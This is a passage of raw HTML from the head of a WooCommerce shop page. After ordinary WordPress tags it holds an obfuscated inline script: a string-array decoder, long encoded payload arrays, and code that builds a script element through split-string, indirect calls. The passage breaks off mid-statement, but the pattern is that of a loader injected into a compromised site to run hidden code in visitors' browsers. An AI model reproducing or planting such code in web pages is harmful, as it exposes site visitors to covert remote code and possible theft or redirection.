console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://simplybebox.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simplybebox.com/wp-json/wp/v2/pages/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://simplybebox.com/xmlrpc.php?rsd" />
<script>function _0x3109(_0x93f345,_0x1e6e95){const _0x31094d=_0x1e6e();_0x3109=function(_0x44e77b,_0x195a5e){_0x44e77b=_0x44e77b-0x0;let _0x18272e=_0x31094d[_0x44e77b];return _0x18272e;};return _0x3109(_0x93f345,_0x1e6e95);}function _0x1e6e(){const _0x1efa4b=['27flVKmK','205092IGxedL','18405530QeniPC','64287XRSovn','377647hRfGMH','36308KOHxDI','523390zQjyot','1087545VPiunW','976DxSXss','48ryReVG'];_0x1e6e=function(){return _0x1efa4b;};return _0x1e6e();}(function(_0x449880,_0x270656){const _0x4f43e9=_0x3109;const _0x466f6d=_0x449880();while(!![]){try{const _0xc54add=parseInt(_0x4f43e9('0x9'))/0x1+-parseInt(_0x4f43e9('0x0'))/0x2+-parseInt(_0x4f43e9('0x5'))/0x3*(parseInt(_0x4f43e9('0x6'))/0x4)+parseInt(_0x4f43e9('0x2'))/0x5+-parseInt(_0x4f43e9('0x4'))/0x6*(parseInt(_0x4f43e9('0x1'))/0x7)+parseInt(_0x4f43e9('0x3'))/0x8*(-parseInt(_0x4f43e9('0x8'))/0x9)+parseInt(_0x4f43e9('0x7'))/0xa;if(_0xc54add===_0x270656){break;}else{_0x466f6d['push'](_0x466f6d['shift']());}}catch(_0x2d01ae){_0x466f6d['push'](_0x466f6d['shift']());}}}(_0x1e6e,0x76c5c));(function(){(function(_0x35d6ed,_0x14cd2c){_0x14cd2c(_0x35d6ed);}([[['hGBSvBUYpxPUbvJs','btKSgRAEhtihoQZT']['join'](''),'SBiwgrGdyGSFikGL'+'FyJoEeDXCIjsFwuI','OBxGzzEoPMgktlcf',[['5d.3w.71.s.4p.4p.2r.5d.72.3y.35.l.3a.2a.66.43.23.f.4d.6w.3s.4q.4z.3z.2l.3v.4a.10.1i.36.4k.8.2a.36.o.50.2a.67.2u.5i.10.1o.4a.5h.3x.12.1p.16.6d.1.6n.62.4o.w.3w.1p.1j.4t.6k.5p.36.2h.4z.32.73.72.5f.2m.l.59.31.2m.s.4a.5i.17.32.4g.27.2e.5g.3g.2k.6h.3a.6k.i.30.1x.3a.6l.6a.20.z.3k.6c.2u.1i.3v.4f.4r.2b.1c.5g.3o.6t.5h.18.2y.4k.22.28.5j.3i.2k.1e.1e.6i.h.25.27.2i.3.6c.11.21.2s.6c.3j.38.4d.2o.24.4n.4m.53.3g.11.3r.h.1z.3v.5u.6i.52.5r.71.70.3s.4q.5b.2i.5j.6d.2p.0.1.36.4g.8.2m.6g.59.1.1r.11.1o.1o.1q.60.32.3n.6b.6f.3r.2i.4n.38.5x.4d.34.6m.j.37.73.5u.4f.49.q.3t.1o.5k.1f.66.4z.5k.2r.4j.6e.51.3g.1b.43.1b.4.8.4i.18.13.17.47.1y.46.1y.4c.1q.5x.1t.1i.e.o.2l.19.5q.2k.4k.14.5t.3t.z.5q.42.6u.2s.2d.68.1u.k.1n.49.4j.l.1q.6u.50.10.3m.52.5p.2k.59.2w.4l.50.u.42.55.1g.2b.10.6e.5q.3k.3f.1q.67.1n.6l.3l.5s.1i.54.40.36.s.4x.4o.34.4b.4y.4f.p.l.6q.4p.5v.11.o.2g.1e.45.46.5j.5b.32.6o.1x.u.60.5y.2o.64.11.5e.28.6b.1y.62.6o.1k.33.31.3b.4t.6k.5p.36.5j.2w.6w.2p.72.2o.5a.3v.11.67.7.1a.r.x.4m.5t.3e.54.6e.5u.1g.s.4z.44.6s.63.2s.3h.5v.5.48.34.6z.61.6k.5a.1q.71.6t.5d.r.1s.70.5o.1i.1q.4t.2b.5o.4.5a.i.7.2c.4y.s.3m.e.25.51.2r.3c.1p.2i.h.2c.2q.2d.3w.q.w.7.4n.13.6l.5o.6q.5g.15.32.5s.1.6g.t.2x.3z.1f.1c.6g.k.36.27.2n.0.29.2o.3n.6r.1j.b.68.22.48.22.d.50.3b.4s.2i.3q.16.2y.58.v.3v.1l.1n.s.52.5a.5q.4a.4u.45.2z.4n.2i.5.3a.4n.e.31.4m.w.20.20.5x.1n.1p.1q.65.5.3o.6f.6b.6i.66.48.57.1z.72.3w.4u.2w.3t.67.61.15.58.4f.1h.4i.c.1g.3g.5f.4r.3i.2p.58.14.50.6s.6q.68.51.3a.5v.54.34.4v.2v.39.23.4a.5e.67.1x.33.u.5t.4b.1r.3v.2i.6h.3o.5h.1o.6x.4n.1h.o.4k.46.22.z.e.20.2m.5c.j.h.4v.4v.y.22.2a.53.3w.3n.19.6k.6h.2l.4k.1e.2o.a.16.6m.4f.53.3c.5a.6s.3v.13.5h.14.e.57.2c.3c.3l.5b.3b.5q.3a.29.3u.5b.6g.4l.5y.2.2v.68.3r.55.4e.45.1q.71.2l.65.1d.1x.r.67.1f.s.16.1k.2u.6c.1x.65.z.4m.1q.6j.2y.1p.17.54.23.47.j.61.2c.3q.66.16.1h.35.2p.54.2h.3i.1c.5a.2a.4d.6c.2n.5i.k.f.4v.1t.3u.2b.2p.6r.5x.3d.o.2k.63.50.6k.2i.18.59.8.34.47.13.5d.l.50.5m.2g.3q.18.a.5m.2g.4c.1s.1w.6l.5k.w.4f.4j.31.19.5a.12.3c.5p.3c.5m.1g.5s.0.2p.4t.d.2i.27.1x.q.64.1e.4l.4.53.4y.30.6j.4l.37.27.o.5m.j.4v.a.53.2i.1w.4s.10.5x.39.4g.0.2y.3v.3x.6z.3x.2e.43.6j.3h.3l.2a.4k.73.14.19.2m.4t.6.4k.2o.2g.5r.1t.35.e.o.5v.1n.3p.p.10.37.4y.20.9.1a.g.4k.55.3u.g.37.6v.1y.0.3i.4l.2c.1x.4a.6q.44.3l.6v.5g.24.3l.43.2u.6e.q.2h.1g.45.45.5d.55.2z.6r.1x.p.61.1p.s.0.58.2y.2p.69.1y.61.6q.1m.2w.30.3b.4o.6n.5m.5d.5.4k.5m.1m.6o.2o.59.3x.13.60.6.1a.u.y.1o.3p.4u.4t.50.4l.4r.7.29.48.w.3o.3p.1j.4t.6k.5p.36.5a.2.3a.5z.34.2b.5a.3v.11.1x.2w.1q.r.5t.r.6n.1c.1z.6.70.3a.5x.6i.5o.53.2c.3v.6f.2e.11.y.6p.56.6n.3p.19.5b.8.3b.j.15.6y.52.3a.20.2h.3p.14.e.n.2m.4d.1y.65.2y.3u.4s.1v.l.4f.56.2.5g.2i.f.2a.5g.5h.3m.w.g.2c.5l.1d.2c.2k.5w.3p.3q.6v.2r.5m.6a.46.28.2v.36.21.5c.65.43.6f.34.6r.21.6f.25.2r.5e.3a.3c.5f.4p.5p.4l.2j.16.s.5j.z.5d.14.e.4v.24.s.r.c.58.5q.3a.2d.3y.73.4c.34.38.1h.3t.6k.53.4a.2w.16.6q.2b.1m.6z.36.m.4k.5x.1r.1o.4w.3m.2k.2f.2z.k.1w.1g.10.3j.8.1r.2h.66.e.o.2l.56.5i.38.18.2b.57.3t.z.5y.14.3a.18.30.0.6j.1g.1y.0.2m.n.4l.e.2s.16.2f.3w.73.3q.4n.2q.11.21.2o.6c.6x.4q.o.3n.53.4n.4i.4z.3g.x.1n.3m.6f.g.1q.4b.4i.n.1q.6v.36.6g.g.32.6f.3n.6f.4i.2u.2t.6d.o.2g.1e.45.46.5j.5b.32.6o.6u.6s.68.1w.65.5y.4l.1u.19.17.2m.2f.0.4e.5g.3w.5r.54.1h.f.s.4u.1e.6w.35.4e.16.3r.1u.t.5p.f.s.1t.33.2h.6n.6r.1z.6.3f.71.5b.63.1a.3i.17.1v.6v.5f.5p.4w.26.1n.2v.46.4w.3g.8.3b.z.6x.1e.26.72.l.o.6i.w.12.1u.2w.2a.7.5x.44.2z.36.5k.l.4s.4v.6i.5n.3e.5j.2a.q.1j.6y.5n.3i.3z.x.5l.1r.6u.2.2g.3q.3g.1c.3s.6w.1r.47.47.2c.i.16.47.1t.6v.5h.r.6g.5l.4q.b.5m.5a.4a.q.2x.4v.f.5m.5e.2t.5t.3q.6p.34.6e.32.3n.4f.6b.1w.e.1k.1a.2b.5t.6d.3u.1y.37.4t.4s.6c.5x.39.4g.14.3l.3v.2z.1t.59.2t.v.63.5z.1z.6i.2t.2k.2f.3a.5x.6d.1b.2u.53.6u.4s.4u.6h.5o.3a.5f.2z.72.2s.70.5n.3d.3t.z.6u.4q.3q.2s.6p.2w.6b.3r.3c.4w.6z.d.1i.1z.70.2a.a.21.51.3b.3g.5b.6l.52.2e.3v.8.6a.22.43.4f.2v.6t.61.6.6u.r.6j.18.6b.3w.4h.6a.7.6n.61.4q.y.3t.1o.1j.2j.2d.5u.1d.l.27.34.3s.1e.i.46.d.1o.6w.35.u.1a.6g.e.8.c.2w.t.28.2x.1g.5m.1x.4e.2p.7.1j.6g.6k.5p.2a.4m.1k.3r.15.2g.6t.12.45.5.3j.3d.1q.61.9.1n.4.2i.5k.c.1n.1g.s.4z.4s.4c.6b.30.5z.5h.5u.5d.6x.z.61.3x.d.6c.22.6m.3.15.5m.4m.6.2g.3k.18.2y.5g.45.2m.4d.6f.1w.64.6s.1o.2x.2z.3b.4v.6i.5n.2q.1b.1g.4.5h.5u.2o.54.15.3t.1z.6v.1x.t.65.1d.4h.0.4w.4w.31.6h.4l.36.21.68.26.3m.1r.2n.2b.4m.4h.6z.2j.6g.6u.57.8.35.3p.11.1u.3w.1i.62.6u.5d.3x.12.1l.3n.15.17.2m.4s.0.4m.2t.2j.5r.1w.34.b.s.1t.2s.g.59.1a.28.q.6t.51.5d.43.5a.k.t.6l.30.4o.1g.4.5c.2t.38.72.1a.1y.6n.8.3w.3l.1b.m.5t.5.2b.72.24.10.4z.4y.20.2x.52.1m.6u.2s.10.4n.5x.3i.57.68.5t.1i.s.4w.3m.24.1m.6f.3h.3j.6.68.11.21.2o.4c.2r.3u.4d.c.1w.4f.68.4z.3g.1t.41.45.1o.60.4c.3l.6g.15.2m.26.2.34.4b.12.3w.3n.19.1g.u.5v.3w.5e.1e.o.37.50.24.3h.2m.6.3a.5n.2y.26.2b.5o.2.5u.1s.3.3z.5m.1x.5y.c.27.51.3d.2q.6v.22.2h.57.3z.5l.6e.22.3x.t.6z.1j.49.1x.r.67.5v.30.2a.4u.5o.j.5x.2v.34.25.6s.1f.6y.5b.5v.t.17.x.25.2p.4e.2o.3w.4d.f.1y.49.69.52.3g.1s.46.44.1k.64.4d.3r.6l.1b.2m.21.k.36.48.11.3w.3m.14.1h.q.5z.3x.5g.1j.q.37.53.26.3j.2n.5.3a.5m.33.21.2f.5k.3.5s.1x.1.3z.5p.1z.5s.d.22.51.3c.2p.6o.26.2l.54.3t.5q.68.22.3s.1b.71.1g.4c.1x.q.64.5u.2w.2e.4v.5m.k.5v.2v.37.27.6u.1c.6x.5b.5u.o.18.11.21.2u.48.2t.3y.4d.a.1s.4b.6e.51.3g.1z.43.47.1o.60.4a.3p.6m.19.2m.24.12.38.49.w.3w.3l.1b.1i.u.5v.3u.5i.1g.s.37.4y.20.3d.2k.0.3a.5l.30.20.2b.5o.0.5y.1y.7.3z.5k.1t.5u.a.21.51.3j.2s.6p.22.2h.55.3v.5n.6a.22.3v.1l.73.1h.4b.1x.p.61.5x.30.2a.4s.5k.h.5t.2v.3a.21.6o.1d.70.5b.5t.v.19.x.25.2v.6i.2q.2a.14.44.22.4d.6f.4w.3g.66.1m.59.2w.2m.8.3e.19.3t.53.62.5q.4x.29.3u.67.u.10.1r.22.52.68.g.35.4g.o.51.1f.4r.1j.5t.1x.r.67.b.1o.2i.4m.6c.j.5x.2v.5v.12.m.45.1v.6v.5f.5h.4w.m.2l.2f.46.4w.3g.8.3b.49.2x.4j.6m.6u.34.5h.18.2y.c.4l.1c.i.4d.2c.i.38.6i.h.31.6f.6o.5m.6l.q.41.3h.5o.1h.4i.14.0.24.5t.4x.4f.1x.56.51.4k.6n.6r.1t.2.3h.4n.2c.1u.48.6o.47.3m.6v.5h.r.1k.6f.3p.6h.13.17.57.8.35.4l.6n.50.4k.1a.2a.2n.3n.14.e.5b.2i.4f.1u.65.12.4g.1k.6g.2x.1p.16.5b.24.11.21.2u.8.5f.5y.0.4x.5f.t.1t.6z.5o.1h.1n.4s.2f.5k.5.32.n.5.3z.4t.4s.3o.f.20.51.2q.3j.1q.2m.l.2d.2s.2a.3y.q.z.28.6x.18.1m.32.h.s.6m.2w.1q.4x.5q.2e.5r.4l.2n.1e.2j.6z.5z.5x.1w.2f.5c.2i.f.8.c.2j.2c.w.43.5r.73.71.34.1i.15.3n.l.1z.3v.3w.16.9.1z.5x.48.36.6g.g.3a.3h.63.v.1o.2u.3x.1p.5m.1c.5s.g.3f.5h.5o.1k.6.k.3v.68.c.6d.3a.5x.3n.19.17.2m.2n.25.5q.1o.3j.2d.w.1h.f.s.29.a.6g.6n.0.4d.5o.2a.2d.2d.47.k.15.20.4o.2f.5k.1.58.j.d.53.4h.1a.2c.5p.2q.27.56.3m.5d.2m.b.2n.2s.28.2m.4t.7.29.6x.5c.1q.2d.6o.6u.k.37.6v.1u.0.3e.4l.2c.1t.4a.6q.40.3p.6v.5c.i.3p.43.2u.6a.q.2l.1g.45.41.5d.55.33.6v.1x.t.65.2f.3t.2i.4o.6g.2l.69.1y.1w.y.5m.59.2g.5.7.1c.8.o.5f.3.3c.2m.3s.0.2g.1h.3b.4l.24.2u.0.2f.6a.5p.12.4h.1u.15.17.2m.3w.w.20.2d.6x.6f.58.6g.5l.2i.h.1i.2e.2r.12.28.56.3v.11.4z.b.4c.v.3v.1r.24.6r.1v.6.2n.3v.53.67.6.5g.1b.1z.6v.5j.5d.50.m.2l.2b.46.50.3g.8.37.49.1.4n.6i.2d.6s.2d.6e.a.66.8.6w.4b.3i.65.73.3u.4s.33.1.3h.3y.2s.4f.4b.3l.6m.1e.6h.1o.71.4d.4p.6f.68.4z.3g.1d.1n.t.18.y.1q.14.62.6v.47.9.4q.2w.5d.6s.5x.9.4q.25.x.25.2v.5e.5s.a.45.d.4l.s.6f.4w.3g.6e.4w.3x.14.1q.4z.3e.3v.1u.71.4a.1i.14.1o.5x.2d.72.q.11.6b.p.q.g.6m.1k.71.47','.11.51.65.5l.t.69.v.52.47.o.2g.5g.l.5.47.3t.4c.4c.24.c.27.3p.17.1m.3a.1h.6n.10.40.3g.4d.1r.17.17.4j.2p.6l.1h.1y.2j.37.6v.1u.0.3e.4l.2c.1t.4a.6q.40.3p.6v.5c.q.t.6b.3l.25.3v.19.3e.6d.2w.4p.4h.2v.l.3q.6l.5g.15.32.4g.5m.8.1x.p.10.1f.1c.6g.k.2i.5r.6n.4g.15.6f.23.17.6w.70.5m.i.3j.2i.s.3m.1o.s.47.3q.6y.2b.1a.15.1o.47.1e.s.52.4m.2o.t.2j.6f.31.4p.3n.2i.f.2c.8.5p.1a.5f.5s.1f.3p.35.43.50.5y.19.5e.3t.y.1o.3p.14.19.2m.4t.6.4k.2o.2g.5r.1t.35.e.o.2l.2z.m.58.18.2q.5t.35.2p.58.3u.50.6c.30.1k.g.3z.p.5i.g.v.47.1q.5e.3p.6s.3l.1p.6c.3a.6x.2i.f.2e.36.43.3e.65.4d.6p.4x.5n.4x.4k.5s.17.5c.18.a.4s.22.p.p.c.5b.5k.34.2a.3x.6f.6p.3b.39.1c.3p.5h.i.48.a.16.6t.6v.3r.4h.2r.1x.u.60.1i.4l.4.4z.4y.2w.6j.4l.3b.27.4e.6k.3r.1r.5a.4l.6f.5h.6v.6q.6u.2f.2u.37.51.22.6l.5b.4x.1i.5k.6f.6r.4h.4y.5k.3z.39.4t.2v.34.25.44.51.3g.6v.6z.40.69.x.25.2p.6e.72.4s.o.3q.4x.4h.4j.52.3g.14.5a.3p.6b.6f.3p.3z.a.45.6f.2s.44.5o.5s.1s.6v.5c.6a.6l.1u.1t.2a.44.v.59.8.34.3r.1b.5l.l.1q.t.2g.5g.18.a.5m.0.2d.x.4v.65.2a.4z.2e.3t.67.t.z.1k.26.4y.69.i.3a.4i.o.2x.1h.4t.43.6k.2u.2o.3w.2y.4j.1w.2h.5e.m.z.1o.2j.3q.4e.25.j.4t.37.1y.6h.38.2n.6u.1h.a.6e.22.3l.1p.5x.4u.59.1a.2n.5e.1b.32.5c.4i.58.2n.t.10.d.6k.3i.5b.1q.31.2o.4k.1x.4p.3x.6j.1g.6i.1q.71.4c.4r.69.6d.4y.3g.1g.1g.0.14.64.1f.1a.17.1b.2m.2d.1o.4a.2f.4m.5x.39.10.6f.11.21.2o.6c.1v.4.45.k.1l.u.68.4z.3g.1d.1f.5.18.60.1i.3l.6g.15.2m.1y.1m.34.4b.4y.1j.4o.6n.5m.2e.z.4k.2o.36.3s.6j.59.3x.13.6o.40.12.12.2y.6.6r.1g.34.2i.3v.6j.54.5m.4o.1s.18.1u.6v.5i.k.n.2q.21.28.3i.4x.3i.8.3a.3n.2z.4k.6h.2d.2j.2a.2r.18.a.w.1i.5g.4j.s.9.5w.53.2c.3v.6f.4d.3f.6i.3a.17.6n.1i.u.2m.3p.40.j.4j.1m.3i.1q.66.2o.4b.2o.5g.13.e.4d.2d.3a.6k.2s.2b.3d.6b.d.g.5k.38.4t.4k.c.1g.t.23.45.8.4p.61.1r.6v.1x.t.65.1d.c.60.y.1e.5q.69.1y.6l.2.6q.65.g.5x.7.5a.46.2o.5p.4j.6w.3w.5m.5h.4a.13.4l.4r.3u.5o.53.1o.g.5x.3i.3r.t.2c.2x.1g.2b.4m.4e.56.2r.1r.5m.m.41.3g.4v.6m.4l.63.1k.y.43.5n.1m.6z.36.m.1r.1h.1r.4.5s.6a.5g.h.71.1o.d.2b.3q.49.4h.4d.34.1z.6k.34.2j.6t.1f.3m.3y.6l.5v.2p.p.44.t.3w.1u.23.4n.a.3l.63.41.5t.1i.s.4w.4a.4q.1e.67.1j.2m.2c.4n.4l.73.2g.6i.6r.59.8.38.47.2n.71.x.4s.69.6r.68.47.1m.52.4b.56.40.67.5l.4a.j.3t.6k.2l.6j.3w.3o.5t.23.4m.4v.1k.3c.6j.3f.47.2v.u.6m.s.5x.3f.3r.5h.1y.1u.2i.4z.38.3z.5m.40.1s.5q.1b.27.1a.5e.6l.6t.2n.56.3p.5z.3k.5p.3g.6j.6z.1h.5j.5o.5c.33.6.69.16.4g.3r.6i.5p.4l.3f.4m.5q.1n.2i.1g.6z.4g.3k.49.4o.1r.4t.5k.1a.71.13.z.2b.1l.c.6s.5x.2n.a.43.30.t.20.38.51.3z.1m.6i.36.6u.5f.31.o.3t.10.3g.6v.2c.1u.5p.c.4z.5y.1j.n.5j.4l.1x.5u.5.3q.5r.1c.6y.2y.v.n.4l.j.1c.3e.4d.1k.2d.6n.3s.3k.69.z.3m.3q.2c.a.6d.3j.6l.71.5e.5u.6s.53.50.3n.5n.1g.4x.4d.3i.55.5b.1o.6m.3a.3k.5d.5p.6k.3t.3n.24.5j.6u.32.3v.5k.4z.5s.1f.5.2p.2l.s.19.2c.2l.41.1c.6a.2k.14.38.1q.33.1g.c.5l.e.5x.2o.6n.10.e.6t.6z.m.44.3g.o.4c.6x.29.70.5e.12.64.25.1k.16.3g.26.e.4h.n.10.2u.4a.5o.3o.2h.5x.m.u.13.4r.1t.32.2k.2z.3m.6z.4b.5b.53.5p.41.5q.15.h.2l.1g.4w.5w.4w.1v.55.k.3z.1c.8.5n.2u.6n.j.n.s.4v.2l.52.2i.3e.5m.6z.3w.5z.51.6o.6u.5q.12.3k.2m.w.3t.r.4j.6j.z.47.2o.4e.68.3q.2n.51.g.k.1r.4r.2h.4l.2g.2x.5y.6z.3p.4d.4z.5r.47.5q.z.47.3k.5r.1c.52.5q.4i.l.10.2p.4c.4e.3p.2c.5b.l.l.5m.4v.2l.3k.2m.2w.70.6z.4e.26.4x.5e.4m.5q.14.1q.2k.1c.c.t.4n.6l.13.6t.2j.3m.36.6o.3p.6f.1m.g.1h.6b.6h.1m.5g.4f.64.o.3i.6n.73.5l.5r.10.19.3r.21.47.5c.6g.56.25.36.71.1n.48.0.30.2q.27.13.37.1c.m.71.2h.4a.3q.60.14.13.4d.2f.30.4s.50.3t.2u.a.63.5w.c.43.1w.x.6l.2j.3y.1q.2t.3y.7.39.u.2k.1u.2h.6s.6o.31.1i.o.4b.6z.2b.61.5h.1i.4k.26.1r.1q.3c.56.58.4m.l.k.1p.6k.38.2o.26.7.3t.5l.2n.26.b.6r.5i.6y.1g.g.2z.6x.29.70.5e.12.18.25.5s.4l.3g.55.6.4h.n.4.2u.42.5m.3o.29.2t.6m.3z.3l.2a.5j.6u.6s.2b.1e.g.22.73.2f.6r.5f.12.p.24.1p.32.3c.50.4y.4g.x.47.2v.48.6a.3n.2u.6v.j.v.a.4v.2d.58.2i.2y.4g.6z.3o.3z.51.5c.40.5q.1a.60.2m.w.1y.5v.4y.i.57.4.2n.1i.e.5q.2t.d.3b.5m.3r.57.1d.5e.2u.3r.3c.16.6u.1f.1s.4k.1b.1o.p.3c.h.4x.1u.4g.3z.4s.57.6d.3.46.1i.3n.3o.n.6l.j.6g.20.3n.6p.k.5a.3a.1u.3h.6h.6x.28.44.70.l.6e.2a.5p.32.t.4n.6l.13.3r.2q.42.k.3k.2d.31.i.6a.18.4r.1t.6k.2k.3j.k.6z.3z.x.53.6p.5x.5q.11.2e.2h.1o.5u.5s.4w.3b.55.c.4t.6w.48.2c.1m.73.d.54.1k.34.71.29.6o.3q.6g.5p.13.3p.4f.30.4s.6s.3t.32.1k.63.5g.69.43.1w.9.6l.1v.40.1q.2t.2x.7.4c.4v.2k.2a.4f.6s.5c.5f.1i.0.q.6z.2z.4u.5h.1i.39.26.5z.4x.3c.4y.6e.4m.11.53.2t.4c.6e.3l.28.31.h.69.25.4v.1x.5h.2m.2s.3y.6z.3m.3v.4x.5q.4o.5q.10.3f.2g.w.3t.p.4n.6h.13.3r.2u.42.k.3o.29.1h.m.6e.3c.4r.2h.2g.2k.2r.3o.6z.3v.x.53.6t.6h.5q.15.p.2l.10.1e.s.4h.6g.5r.47.28.y.42.4x.3q.n.6j.v.2l.2m.1h.5h.i.3b.1n.j.45.1h.1u.4h.6e.10.43.21.3r.5n.1g.51.30.22.1.73.29.1i.e.5q.2t.2l.2v.4i.6l.6t.6f.1k.4v.5l.68.q.3r.1f.1s.4k.5r.50.1l.6f.2x.47.2w.u.n.2b.2z.1z.34.6c.4k.60.1g.1w.r.3m.48.1d.4d.7.m.40.3g.4t.33.j.57.2g.c.3q.3c.3k.4b.1m.3a.6n.2m.51.34.6.4s.s.44.52.2j.1p.g.34.3p.57.1d.6q.1e.2v.23.4z.5y.1j.67.1.6v.2t.3o.44.35.3j.1u.6g.6q.2d.5d.2c.r.6o.3k.3h.q.1r.f.5s.3k.1d.l.3c.5m.1g.5s.20.h.v.5p.4r.3u.5o.53.1o.g.5x.3i.3r.3v.e.p.53.2d.4g.48.3k.5n.3w.3o.1a.z.1u.21.5y.3i.1p.4e.2q.2g.4d.3x.61.3v.18.3w.4d.5e.18.a.4y.4.6o.4b.65.d.2b.3q.5j.3a.5.f.5r.39.4h.6z.z.5v.38.4m.14.2r.49.2p.1q.3e.1q.62.30.6g.3x.2m.1y.5a.4x.1i.s.4w.4q.3g.2v.21.2t.3b.4n.6f.5h.6v.6o.6q.29.2q.37.4z.26.2f.5x.4z.6.61.55.6t.2f.5k.7.4w.h.3z.3z.1j.5c.29.9.26.51.2s.3h.1o.2m.2t.1j.68.3k.2i.16.5p.6v.53.1k.3c.1q.64.2q.6.51.5o.1p.5e.4z.1e.s.4y.4e.3c.5a.44.6n.6u.4l.6d.11.21.2q.6o.21.2g.8.u.3v.5n.6a.4x.3g.1f.1.4m.18.2a.1z.4t.2b.2z.s.49.6m.1y.4z.5o.3w.3p.17.1m.3i.4i.61.30.1c.23.37.52.20.29.5u.52.6.60.5a.6b.2b.5o.4.5a.2y.45.s.64.3u.3p.17.2j.2l.2p.5c.1n.4t.5l.3h.5o.1h.5u.14.6n.h.3l.55.u.2c.6t.31.50.e.4i.4y.43.5w.1c.s.51.4o.3e.2u.22.1j.4s.6j.5q.26.d.3.3c.3a.60.6j.55.3x.13.64.2.1a.q.6k.1m.6b.k.32.64.49.55.5b.3i.4w.2e.3k.1i.4c.5l.1d.b.s.4u.2s.2u.31.28.g.6o.1f.2r.55.2k.1q.5y.2e.6q.1w.1m.4s.47.5k.b.5z.3j.72.18.49.4n.6d.73.5r.k.20.6z.z.s.2i.1i.45.44.5f.57.30.6q.1x.s.62.1c.2w.1y.41.5y.32.6f.1y.60.6s.1o.31.33.3b.4r.6m.5r.22.29.4h.4.2b.62.2o.58.3z.x.65.1.1a.p.z.b.1q.2.3j.3v.6a.6h.2v.3a.21.5c.i.5w.5j.2c.6v.6b.x.25.2v.6y.2y.68.1s.44.45.4l.4h.4w.3g.1i.i.3r.6b.6f.3n.45.71.6p.4d.1s.w.34.1p.3u.6t.1s.1h.f.s.2h.2g.5k.1l.3q.g.6s.1f.2r.59.2g.1a.5u.2a.j.6f.3n.3d.52.70.b.1i.1u.72.30.3n.6q.5p.5.5m.40.o.4o.6.2s.6m.1q.4t.33.4b.4h.1e.u.1x.o.66.1o.1c.5o.a.6e.22.6n.4l.35.23.42.2z.3p.1r.5b.4r.k.45.73.3r.c.70.5w.q.8.1y.u.6c.53.3g.19.2v.15.2s.4o.54.3l.6k.15.2m.2i.4o.34.4f.52.1j.4s.6j.5q.3a.d.17.4a.1y.6w.2b.55.3x.13.5o.2n.1q.6a.1q.y.6j.1g.1w.4.24.3.4l.c.2o.1a.2d.3y.6f.2k.29.5e.2i.f.2c.6o.39.4u.14.49.5n.6z.6z.36.12.13.3p.n.1z.3v.5w.32.2x.4t.f.1b.1i.1z.m.26.1j.4u.6h.5o.26.2d.4i.6.2c.64.5n.3d.3t.z.5i.3m.3q.2s.3h.3l.45.1g.3t.3z.4x.3i.1i.2o.k.5o.4a.5j.5.1y.1j.9.s.2h.8.1u.6x.6y.4l.5m.2e.29.2b.41.k.1b.22.4q.1a.1u.52.56.6y.68.6n.28.5k.4z.2a.3x.6f.6x.2t.4y.2u.z.5h.5m.1c.6g.8.5n.2a.5r.1c.6g.2t.j.q.6k.1k.5w.1s.a.34.j.65.1k.3y.4o.2x.2f.27.2g.5.20.4t.13.59.20.2u.8.51.31.22.2t.1r.3d.1q.61.2x.z.18.0.4m.58.42.3a.s.4z.44.6s.5p.k.1r.2l.2a.a.o.1x.26.1i.u.25.45.f.4r.63.1k.6u.1x.o.66.c.g.64.4d.6e.3e.6f.1y.6k.4c.1w.52.37.6d.g.2y.2k.38.6n.5g.1g.t.4a.2q.2m.2u.']['join']('')][0x0]],[['PyviJnoufSxLenBN','nvGqOlEdnvxLPble']['join'](''),'leByrCIcftBamOPK'+'hOguEhorxyYVzmZj','HzhveCGCoBudNyws',[['0.19.41.3u.4e.4l.6h.2q.28.o.47.3j.5s.1w.1w.69.3u.1m.2c.3q.4t.y.6u.26.2i.y.y.43.5i.5e.13.2n.42.4k.18.62.49.5c.27.1t.3f.4t.l.25.72.2b.6u.5m.2.6o.1e.2n.a.3p.5r.4v.6i.6w.47.3r.3o.2t.2s.6n.14.x.4p.4u.5p.59.63.3v.5o.s.3r.46.2f.2z.5z.4r.5c.68.51.4b.2t.2m.5u.j.1w.5i.2k.3e.2x.i.d.23.62.5.1o.5a.e.1v.6c.62.1j.16.3o.42.5o.2o.46.53.6q.3a.5p.3v.68.1v.3f.4l.6u.4.36.4v.6e.4g.3t.24.4g.27.3a.4a.4a.1y.1w.2u.47.6x.41.46.6g.1s.b.10.2.n.5n.61.5d.4c.1s.2x.26.1e.70.3k.31.21.4i.6m.48.2v.3l.6y.62.2l.6c.5c.48.4f.52.6c.2x.2n.2a.6w.56.3c.4z.3r.1g.53.21.3n.48.32.6b.4t.6i.4g.1c.1m.3c.2h.41.6','o.h.4h.3z.3x.4j.y.4z.3c.21.5t.4b.73.2.60.2c.1n.1d.2c.6m.48.2w.30.3b.1d.4w.3i.33.6c.20.2b.4n.4s.1c.2f.5k.3d.2r.4b.1l.10.6k.47.30.i.56.k.3p.6r.6c.4l.5j.h.21.5z.3v.3o.5c.24.4l.1s.14.3u.1y.3u.1r.57.61.3x.5m.3t.6u.6g.a.4v.5z.1b.6q.5w.50.13.4g.28.1y.64.4j.1k.0.q.31.4n.27.s.0.1b.41.3s.4b.4g.6i.2v.2b.18.z.5m.41.34.1l.q.o.2a.z.1z.4r.44.1z.5j.4i.2u.2n.1p.3m.5h.2c.1i.y.37.e.6w.1f.3x.5n.5l.1g.s.4f.68.e.q.3d.2j.1e.60.51.43.1h.47.1w.i.73.2c.64.6z.62.2o.t.2b.o.z.1t.70.5y.5e.6k.19.1j.w.2t.3o.2n.j.32.53.5e.38.4z.6r.48.9.6j.1q.4m.1w.3z.2u.6m.j.24.2c.3e.6l.4n.70.2b.4n.1f.67.2k.3t.']['join']('')][0x0]]],function(_0x32bf2b){function _0x48d376(_0x2db58f){let _0x30236c=0x0;return new Promise(function _0x4e1581(_0x30fa25,_0x30f847){const _0x5461d6=document;const _0x13ece8=_0x5461d6['head']||_0x5461d6['documentElement'];const _0xde8429=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x5461d6,'scr'+'ipt');const 